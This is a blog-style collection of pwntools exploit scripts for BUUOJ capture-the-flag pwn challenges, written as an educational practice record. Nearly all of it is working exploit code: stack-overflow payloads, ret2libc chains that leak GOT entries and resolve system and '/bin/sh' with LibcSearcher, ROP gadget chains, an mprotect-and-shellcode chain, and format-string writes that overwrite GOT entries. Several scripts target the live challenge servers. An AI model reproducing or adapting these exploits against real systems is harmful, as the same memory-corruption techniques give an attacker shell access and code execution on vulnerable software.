This article will record some poc for buuoj pwn .

Stack overflow rip attachment
find stackoverflow in main@gets

and find system(“/bin/sh”)

or use cyclic calc overflow size fast
1 2 pwndbg> cyclic 200 aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
1 2 3 pwndbg> cyclic -l agaa 23
exp:
1 2 3 4 5 6 7 8 9 10 from pwn import *sh=remote("node4.buuoj.cn" ,26641 ) elf=ELF("./pwn1" ) fun_addr=0x000000000040118A payload=b"a" *23 +p64(fun_addr) sh.sendline(payload) sh.interactive()
warmup_csaw_2016 attachment
exp:
1 2 3 4 5 6 7 8 9 10 from pwn import *sh=remote("node4.buuoj.cn" ,26058 ) fun_addr=0x0000000000400611 payload=b"a" *72 +p64(fun_addr) sh.sendline(payload) sh.interactive()
pwn1_sctf_2016 attachment
1 2 3 4 5 6 7 8 9 10 from pwn import *context.log_level="debug" sh=process("./pwn1_sctf_2016" ) success_addr=0x08048F13 payload=b"IIIIIIIIIIIIIIIIIIIIaaaa" +p32(success_addr) sh.sendline(payload) print (sh.recv())sh.interactive()
jarvisoj_level0 attachment
1 2 3 4 5 6 7 from pwn import *sh=process("./level0" ) success_addr=0x000000000040059A payload=b"a" *0x80 +b"a" *8 +p64(success_addr) sh.sendline(payload) sh.interactive()
jarvisoj_level2 attachment
1 2 3 4 5 6 7 8 9 10 11 from pwn import *context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=process("./level2" ) system_addr=0x08048320 bin_sh_addr=0x0804a024 payload=b"a" *0x88 +b"a" *4 +p32(system_addr)+b"b" *4 +p32(bin_sh_addr) sh.sendline(payload) sh.interactive()
ciscn_2019_c_1 attachment
1 2 ROPgadget --binary ciscn_2019_c_1 --only "pop|ret" 0x0000000000400c83 : pop rdi ; ret
remote_exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *from LibcSearcher import *sh=process("./ciscn_2019_c_1" ) elf=ELF("./ciscn_2019_c_1" ) puts_got=elf.got['puts' ] puts_plt=elf.plt['puts' ] start_addr=0x0000000000400B28 ret_addr=0x4006b9 pop_rdi=0x0000000000400c83 sh.recv() sh.sendline("1" ) sh.recv() payload=b'\0' *0x58 +p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(start_addr) sh.sendline(payload) sh.recvline() sh.recvline() leak_puts_got=u64(sh.recvline()[:-1 ].ljust(8 , b'\x00' )) sh.recv() sh.sendline("1" ) sh.recv() sh.recv() libc=LibcSearcher("puts" ,leak_puts_got) libcbase=leak_puts_got-libc.dump("puts" ) system_addr=libcbase+libc.dump("system" ) bin_sh_addr=libcbase+libc.dump("str_bin_sh" ) payload=b'\0' *0x58 +p64(ret_addr)+p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr) sh.sendline(payload) sh.interactive()
localexp(ubuntu16):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from pwn import *from LibcSearcher import *context.log_level="debug" context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=process("./ciscn_2019_c_1" ) elf=ELF("./ciscn_2019_c_1" ) libc=ELF('/lib/x86_64-linux-gnu/libc.so.6' ) puts_got=elf.got['puts' ] puts_plt=elf.plt['puts' ] start_addr=0x00000000004009a0 ret_addr=0x4006b9 pop_rdi=0x0000000000400c83 sh.recv() sh.sendline("1" ) sh.recv() payload=b'\0' *0x58 +p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(ret_addr)+p64(start_addr) sh.sendline(payload) sh.recvline() sh.recvline() leak_puts_got=u64(sh.recvline()[:-1 ].ljust(8 , b'\x00' )) sh.recv() print (hex (leak_puts_got))system_addr=libc.symbols['system' ]+leak_puts_got-libc.symbols['puts' ] bin_sh_addr=libc.search(b'/bin/sh\x00' ).__next__()+leak_puts_got-libc.symbols['puts' ] print (hex (bin_sh_addr))payload=b'\0' *0x58 +p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr) sh.sendline(payload) sh.interactive()
tips libcsearch: https://libc.rip/
bjdctf_2020_babystack attachment
exp:
1 2 3 4 5 6 7 8 9 10 11 from pwn import *sh=process("./bjdctf_2020_babystack" ) backdoor=0x00000000004006EA payload=b'a' *0x10 +b'b' *0x8 +p64(backdoor) sh.recv() sh.sendline("100\n" ) sh.recv() sh.sendline(payload) sh.interactive()
ogeek2019_babyrop attachment libc-2.23.so
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from pwn import *context.log_level="debug" sh=process("./ogeek2019-babyrop" ) elf=ELF("./ogeek2019-babyrop" ) libc=ELF("./libc-2.23.so" ) write_got=elf.got['write' ] write_plt=elf.plt['write' ] libc_write=libc.symbols['write' ] libc_system=libc.symbols['system' ] libc_bin_sh=libc.search(b"/bin/sh" ).__next__() start_vul=0x080487D0 poc1=b'\x00' +7 *b'\xff' sh.sendline(poc1) sh.recv() print (hex (write_plt))get_write_got_payload=b'a' *0xe7 +b'b' *0x4 +p32(write_plt)+p32(start_vul)+p32(1 )+p32(write_got)+p32(4 ) sh.sendline(get_write_got_payload) write_addr=u32(sh.recv()[0 :4 ]) base_addr=write_addr-libc_write system_addr=base_addr+libc_system libc_bin_sh=base_addr+libc_bin_sh getshell_payload=b'a' *0xe7 +b'b' *0x4 +p32(system_addr)+p32(start_vul)+p32(libc_bin_sh) sh.sendline(getshell_payload) sh.interactive()
get_started_3dsctf_2016 attachment
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *context.log_level="debug" getflag_addr=0x080489A0 exit_addr=0x0804E6A0 sh=process("./get_started_3dsctf_2016" ) payload=b'a' *0x38 +p32(getflag_addr)+p32(exit_addr)+p32(0x308CD64F )+p32(0x195719D1 ) sh.sendline(payload) print (sh.recv())sh.interactive()
exp2:
1 2 3 4 5 6 int mprotect(const void *start, size_t len, int prot); param1: operate address param2: operate leng。 param3: operate change to permission for example mprotect(0x600000,0x1000,7)
because function read&mprotect both need three params. so we search pop3
1 2 3 4 5 6 7 bkfish@ubuntu:~/Desktop/pwn/tmp$ ROPgadget --binary get_started_3dsctf_2016 --only "pop|ret" Gadgets information 0x08063adb : pop edi ; pop esi ; pop ebx ; ret 0x080509a5 : pop ebx ; pop esi ; pop edi ; ret 0x0809e4c5 : pop ebp ; pop esi ; pop edi ; ret
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from pwn import *context.log_level="debug" mprotect_addr=0x0806EC80 sh=process("./get_started_3dsctf_2016" ) read_addr=0x0806E140 pop3_addr=0x08063adb bss_addr=0x080EB000 payload=b'a' *0x38 +p32(mprotect_addr)+p32(pop3_addr)+p32(bss_addr)+p32(0x1000 )+p32(7 ) payload+=p32(read_addr)+p32(pop3_addr)+p32(0 )+p32(bss_addr)+p32(0x50 )+p32(bss_addr) sh.sendline(payload) payload2=asm(shellcraft.sh()) sh.sendline(payload2) sh.interactive()
jarvisoj_level2_x64 attachment
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 bkfish@ubuntu:~/Desktop/pwn/tmp$ ROPgadget --binary level2_x64 --only "pop|ret" Gadgets information ============================================================ 0x00000000004006ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret0x00000000004006ae : pop r13 ; pop r14 ; pop r15 ; ret0x00000000004006b0 : pop r14 ; pop r15 ; ret0x00000000004006b2 : pop r15 ; ret0x00000000004006ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret0x00000000004006af : pop rbp ; pop r14 ; pop r15 ; ret0x0000000000400560 : pop rbp ; ret0x00000000004006b3 : pop rdi ; ret0x00000000004006b1 : pop rsi ; pop r15 ; ret0x00000000004006ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret0x00000000004004a1 : retUnique gadgets found: 11
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *context.log_level="debug" sh=remote("node4.buuoj.cn" ,29018 ) elf=ELF("./level2_x64" ) pop_rdi=0x00000000004006b3 bin_sh=0x0000000000600a90 system_addr=0x00000000004004C0 ret_addr = 0x00000000004004a1 system_addr1=elf.plt['system' ] print (hex (system_addr1))sh.recv() payload=b'a' *0x80 +b'a' *0x8 +p64(pop_rdi)+p64(bin_sh)+p64(ret_addr)+p64(system_addr1) sh.sendline(payload) sh.interactive()
HarekazeCTF2019_babyrop attachment
1 2 3 4 5 6 7 8 9 10 11 from pwn import *sh=process("./HarekazeCTF2019_babyrop" ) bin_sh=0x0000000000601048 system_addr=0x0000000000400490 pop_rdi=0x0000000000400683 ret=0x0000000000400479 payload=b'a' *0x10 +b'b' *0x8 +p64(pop_rdi)+p64(bin_sh)+p64(ret)+p64(system_addr) sh.sendline(payload) sh.interactive()
not_the_same_3dsctf_2016 attachment
1 2 3 4 5 6 7 8 9 10 11 from pwn import *context.log_level="debug" getflag=0x080489A0 flag_addr=0x080ECA2D write_addr=0x0806E270 context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=process("./not_the_same_3dsctf_2016" ) payload=b'a' *0x2D +p32(getflag)+p32(write_addr)+p32(0 )+p32(1 )+p32(flag_addr)+p32(50 ) sh.sendline(payload) sh.interactive()
exp2:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import *import timepop3_addr=0x0806fcf0 mprotect_addr=0x0806ED40 context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] read_addr=0x0806E200 start_bss=0x80eb000 sh=process("./not_the_same_3dsctf_2016" ) payload2=asm(shellcraft.sh()) payload=b'a' *0x2D +p32(mprotect_addr)+p32(pop3_addr)+p32(start_bss)+p32(0x1000 )+p32(7 ) payload+=p32(read_addr)+p32(pop3_addr)+p32(0 )+p32(start_bss)+p32(len (payload2))+p32(start_bss) sh.sendline(payload) time.sleep(1 ) sh.sendline(payload2) sh.interactive()
ciscn_2019_n_5 attachment
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import *context.log_level="debug" context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] elf=ELF("./ciscn_2019_n_5" ) context.arch = "amd64" context.os = "linux" shellcode=asm(shellcraft.sh()) bss_addr=0x0000000000601080 sh=process("./ciscn_2019_n_5" ) pwnlib.gdb.attach(sh,'b *0x00000000004006AA' ) sh.recv() sh.sendline(shellcode) sh.recv() payload=b'a' *0x20 +b'c' *0x8 +p64(bss_addr) sh.sendline(payload) sh.interactive()
exp2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *from LibcSearcher import *context.log_level='debug' p = process('./ciscn_2019_n_5' ) elf = ELF('./ciscn_2019_n_5' ) ret = 0x00000000004004c9 rdi = 0x0000000000400713 p.sendlineafter(b'tell me your name\n' , 'w1nd' ) payload = b'a' *0x28 + p64(rdi) + p64(elf.got['puts' ]) + p64(elf.plt['puts' ]) + p64(elf.sym['main' ]) p.sendlineafter(b'What do you want to say to me?\n' , payload) puts_addr = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) libcbase = puts_addr - libc.sym['puts' ] system = libcbase + libc.sym['system' ] binsh = libcbase + next (libc.search(b'/bin/sh\x00' )) p.sendlineafter(b'tell me your name\n' , 'hello' ) payload = b'a' *0x28 + p64(ret) + p64(rdi) + p64(binsh) + p64(system) p.sendlineafter(b'What do you want to say to me?\n' , payload) p.interactive()
ciscn_2019_ne_5 attachment
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import *elf=ELF("./ciscn_2019_ne_5" ) sh_addr=0x80482ea system_addr=0x080484D0 payload=b'a' *0x48 +b'b' *0x4 +p32(system_addr)+p32(0x080486C7 )+p32(0x80482ea ) sh=remote("node4.buuoj.cn" ,26512 ) sh.recv() sh.sendline("administrator" ) sh.recv() sh.sendline("1" ) sh.recv() sh.sendline(payload) sh.recv() sh.sendline("4" ) sh.interactive()
trsx_2018_rop attachment
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 from pwn import *from LibcSearcher import *elf=ELF("./trsx_2018_rop" ) vul_start_addr=0x08048474 write_got=elf.got['write' ] write_plt=elf.plt['write' ] context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=remote("node4.buuoj.cn" ,27410 ) pop3_addr=0x0804855d payload=b'a' *0x88 +b'b' *0x4 +p32(write_plt)+p32(pop3_addr)+p32(1 )+p32(write_got)+p32(0x4 )+p32(vul_start_addr) sh.sendline(payload) write_leak_addr=u32(sh.recv()) print (hex (write_leak_addr))libc=LibcSearcher("write" ,write_leak_addr) libcbase=write_leak_addr-libc.dump("write" ) system_addr=libcbase+libc.dump("system" ) bin_sh_addr=libcbase+libc.dump("str_bin_sh" ) print (hex (bin_sh_addr))payload=b'a' *0x88 +b'b' *0x4 +p32(system_addr)+p32(0 )+p32(bin_sh_addr) sh.sendline(payload) sh.interactive()
local
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *elf=ELF("./trsx_2018_rop" ) vul_start_addr=0x08048474 write_got=elf.got['write' ] write_plt=elf.plt['write' ] context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=process("./trsx_2018_rop" ) pop3_addr=0x0804855d payload=b'a' *0x88 +b'b' *0x4 +p32(write_plt)+p32(pop3_addr)+p32(1 )+p32(write_got)+p32(0x4 )+p32(vul_start_addr) sh.sendline(payload) write_leak_addr=u32(sh.recv()) print (hex (write_leak_addr))libc=ELF("/lib/i386-linux-gnu/libc.so.6" ) libcbase=write_leak_addr-libc.symbols["write" ] system_addr=libcbase+libc.symbols["system" ] bin_sh_addr=libcbase+libc.search(b"/bin/sh" ).__next__() print (hex (bin_sh_addr))payload=b'a' *0x88 +b'b' *0x4 +p32(system_addr)+p32(0 )+p32(bin_sh_addr) sh.sendline(payload) sh.interactive()
bjdctf_2020_babyrop attachment
remote
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *from LibcSearcher import *context.log_level="debug" elf=ELF("./bjdctf_2020_babyrop" ) pop_rdi=0x0000000000400733 puts_got=elf.got['puts' ] puts_plt=elf.plt['puts' ] vul_start_addr=0x000000000040067D sh=remote("node4.buuoj.cn" ,25147 ) sh.recv() payload=b'a' *0x20 +b'b' *0x8 +p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(vul_start_addr) sh.sendline(payload) leak_puts_got=u64(sh.recv().split(b"\n" )[0 ].ljust(8 , b'\x00' )) libc=LibcSearcher("puts" ,leak_puts_got) libcbase=leak_puts_got-libc.dump("puts" ) system_addr=libcbase+libc.dump("system" ) bin_sh_addr=libcbase+libc.dump("str_bin_sh" ) payload=b'a' *0x20 +b'b' *0x8 +p64(pop_rdi)+p64(bin_sh_addr)+p64(system_addr) sh.sendline(payload) sh.interactive()
local
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import *from LibcSearcher import *context.log_level="debug" elf=ELF("./bjdctf_2020_babyrop" ) pop_rdi=0x0000000000400733 ret_addr=0x00000000004004c9 puts_got=elf.got['puts' ] puts_plt=elf.plt['puts' ] vul_start_addr=0x000000000040067D sh=process("./bjdctf_2020_babyrop" ) sh.recv() payload=b'a' *0x20 +b'b' *0x8 +p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(vul_start_addr) sh.sendline(payload) leak_puts_got=u64(sh.recv().split(b"\n" )[0 ].ljust(8 , b'\x00' )) libc=ELF("/lib/x86_64-linux-gnu/libc.so.6" ) libcbase=leak_puts_got-libc.symbols["puts" ] system_addr=libcbase+libc.symbols["system" ] bin_sh_addr=libcbase+libc.search(b"/bin/sh" ).__next__() print (hex (bin_sh_addr))payload=b'a' *0x20 +b'b' *0x8 +p64(pop_rdi)+p64(bin_sh_addr)+p64(ret_addr)+p64(system_addr) sh.sendline(payload) sh.interactive()
bjdctf_2020_babystack2 attachment
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *context.log_level="debug" backdoor_addr=0x0000000000400726 red_addr=0x0000000000400599 context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=remote("node4.buuoj.cn" ,26535 ) sh.recv() sh.sendline("-1" ) sh.recv() payload=b'a' *0x10 +b'b' *0x8 +p64(backdoor_addr) sh.sendline(payload) sh.interactive()
pwn2_sctf_2016 attachment
local
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *from LibcSearcher import *context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] context.log_level="debug" sh=process("./pwn2_sctf_2016" ) elf=ELF("./pwn2_sctf_2016" ) printf_got=elf.got['printf' ] printf_plt=elf.plt['printf' ] vuladdr=0x0804852F sh.recv() sh.sendline("-1" ) sh.recv() payload=b'a' *0x2c +b'b' *0x4 +p32(printf_plt)+p32(vuladdr)+p32(printf_got) sh.sendline(payload) sh.recvuntil("\n" ) printf_addr=u32(sh.recv()[0 :4 ]) print (hex (printf_addr))libc=ELF("/lib/i386-linux-gnu/libc.so.6" ) libcbase=printf_addr-libc.symbols["printf" ] system_addr=libcbase+libc.symbols["system" ] bin_sh_addr=libcbase+libc.search(b"/bin/sh" ).__next__() sh.sendline("-1" ) sh.recv() payload=b'a' *0x2c +b'b' *0x4 +p32(system_addr)+p32(vuladdr)+p32(bin_sh_addr) sh.sendline(payload) sh.interactive()
remote
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *from LibcSearcher import *sh=remote("node4.buuoj.cn" ,29146 ) elf=ELF("./pwn2_sctf_2016" ) printf_got=elf.got['printf' ] printf_plt=elf.plt['printf' ] vuladdr=0x0804852F sh.recv() sh.sendline("-1" ) sh.recv() payload=b'a' *0x2c +b'b' *0x4 +p32(printf_plt)+p32(vuladdr)+p32(printf_got) sh.sendline(payload) sh.recvuntil("\n" ) printf_addr=u32(sh.recv()[0 :4 ]) print (hex (printf_addr))libc=LibcSearcher("printf" ,printf_addr) libc_base=printf_addr-libc.dump("printf" ) system_addr=libc_base+libc.dump("system" ) bin_sh=libc_base+libc.dump("str_bin_sh" ) sh.sendline("-1" ) sh.recv() payload=b'a' *0x2c +b'b' *0x4 +p32(system_addr)+p32(vuladdr)+p32(bin_sh) sh.sendline(payload) sh.interactive()
jarvisoj_tell_me_something attachment
1 2 3 4 5 6 7 8 9 10 11 from pwn import *context.log_level="debug" getflag_addr=0x0000000000400620 rdi_addr=0x00000000004006f3 sh=process("./jarvisoj_tell_me_something" ) payload=b'a' *0x88 +p64(getflag_addr) sh.recv() sh.sendline(payload) print (sh.recv())sh.interactive()
HarekazeCTF2019_baby_rop2 attachment
rop use __start rather than main
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import *from LibcSearcher import *context.log_level="debug" context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=remote("node4.buuoj.cn" ,26905 ) elf=ELF("./HarekazeCTF2019_baby_rop2" ) s_fromat=0x0000000000400790 printf_plt=elf.plt['printf' ] read_got=elf.got['read' ] rdi_pop=0x0000000000400733 start_addr=0x0000000000400540 rsi_r15_ret=0x0000000000400731 sh.recv() payload=b'a' *0x28 +p64(rdi_pop)+p64(s_fromat)+p64(rsi_r15_ret)+p64(read_got)+p64(0 )+p64(printf_plt)+p64(start_addr) sh.sendline(payload) sh.recvuntil("!\n" ) read_addr=u64(sh.recvuntil(b"\x7f" )[-6 :].ljust(8 ,b"\x00" )) print (hex (read_addr))libc=LibcSearcher("read" ,read_addr) libcbase=read_addr-libc.dump("read" ) system_addr=libcbase+libc.dump("system" ) bin_sh_addr=libcbase+libc.dump("str_bin_sh" ) print (hex (system_addr))print (hex (bin_sh_addr))payload2=b'a' *0x28 +p64(rdi_pop)+p64(bin_sh_addr)+p64(system_addr)+p64(start_addr) sh.recv() sh.sendline(payload2) sh.interactive()
local
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *from LibcSearcher import *context.log_level="debug" context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=process("./HarekazeCTF2019_baby_rop2" ) elf=ELF("./HarekazeCTF2019_baby_rop2" ) s_fromat=0x0000000000400790 printf_plt=elf.plt['printf' ] read_got=elf.got['read' ] rdi_pop=0x0000000000400733 start_addr=0x0000000000400540 rsi_r15_ret=0x0000000000400731 ret=0x00000000004004d1 sh.recv() payload=b'a' *0x28 +p64(rdi_pop)+p64(s_fromat)+p64(rsi_r15_ret)+p64(read_got)+p64(0 )+p64(printf_plt)+p64(start_addr) sh.sendline(payload) sh.recvuntil("!\n" ) read_addr=u64(sh.recvuntil(b"\x7f" )[-6 :].ljust(8 ,b"\x00" )) print (hex (read_addr))libc=ELF("/lib/x86_64-linux-gnu/libc.so.6" ) libcbase=read_addr-libc.symbols["read" ] system_addr=libcbase+libc.symbols["system" ] bin_sh_addr=libcbase+next (libc.search(b"/bin/sh" )) print (hex (system_addr))print (hex (bin_sh_addr))payload2=b'M' *0x28 +p64(rdi_pop)+p64(bin_sh_addr)+p64(ret)+p64(system_addr) sh.sendline(payload2) print (sh.recv())sh.interactive()
jarvisoj_level3 jarvisoj_level3attachment
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from pwn import *from LibcSearcher import *context.log_level="debug" context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=remote("node4.buuoj.cn" ,26537 ) elf=ELF("./jarvisoj_level3" ) sh.recv() write_got=elf.got['write' ] write_plt=elf.plt['write' ] start_vul=0x0804844B pop3_ret=0x08048519 payload=b'A' *0x88 +b'bbbb' +p32(write_plt)+p32(pop3_ret)+p32(1 )+p32(write_got)+p32(0x4 )+p32(start_vul) sh.sendline(payload) write_addr=u32(sh.recv(4 )) print (hex (write_addr))sh.recv() libc=LibcSearcher("write" ,write_addr) libc_base=write_addr-libc.dump("write" ) system_addr=libc_base+libc.dump("system" ) bin_sh_addr=libc_base+libc.dump("str_bin_sh" ) payload=b'A' *0x88 +b'bbbb' +p32(system_addr)+p32(0 )+p32(bin_sh_addr) sh.sendline(payload) sh.interactive()
local
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from pwn import *from LibcSearcher import *context.log_level="debug" context.terminal=['gnome-terminal' ,'-x' ,'sh' ,'-c' ] sh=process("./jarvisoj_level3" ) elf=ELF("./jarvisoj_level3" ) sh.recv() write_got=elf.got['write' ] write_plt=elf.plt['write' ] start_vul=0x0804844B pop3_ret=0x08048519 payload=b'A' *0x88 +b'bbbb' +p32(write_plt)+p32(pop3_ret)+p32(1 )+p32(write_got)+p32(0x4 )+p32(start_vul) sh.sendline(payload) write_addr=u32(sh.recv(4 )) print (hex (write_addr))sh.recv() libc=ELF("/lib/i386-linux-gnu/libc.so.6" ) libc_base=write_addr-libc.symbols["write" ] system_addr=libc_base+libc.symbols["system" ] bin_sh_addr=libc_base+libc.search(b"/bin/sh" ).__next__() payload=b'A' *0x88 +b'bbbb' +p32(system_addr)+p32(0 )+p32(bin_sh_addr) sh.sendline(payload) sh.interactive()
Fmt 2019_dwkj_pwn1 attachment
exp1:
1 2 3 4 5 6 7 8 9 from pwn import *sh=process("./2019_dwkj_pwn1" ) payload=p32(0x804c044 )+b"%10$n" sh.sendline(payload) sh.recv() print (sh.sendline("4" ))sh.interactive()
exp2:
1 2 3 4 5 6 7 8 9 from pwn import *sh=process("./2019_dwkj_pwn1" ) bss_addr=0x0804C044 payload=fmtstr_payload(10 ,{bss_addr:0x1111 }) sh.sendline(payload) sh.recv() print (sh.sendline(str (0x1111 )))sh.interactive()
exp3:
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *sh=process("./2019_dwkj_pwn1" ) elf=ELF("./2019_dwkj_pwn1" ) atoi_got=elf.got['atoi' ] system_plt=elf.plt['system' ] payload=fmtstr_payload(10 ,{atoi_got:system_plt}) sh.sendline(payload) sh.recv() print (sh.sendline("/bin/sh" ))sh.interactive()
jarvisoj_fm attachment
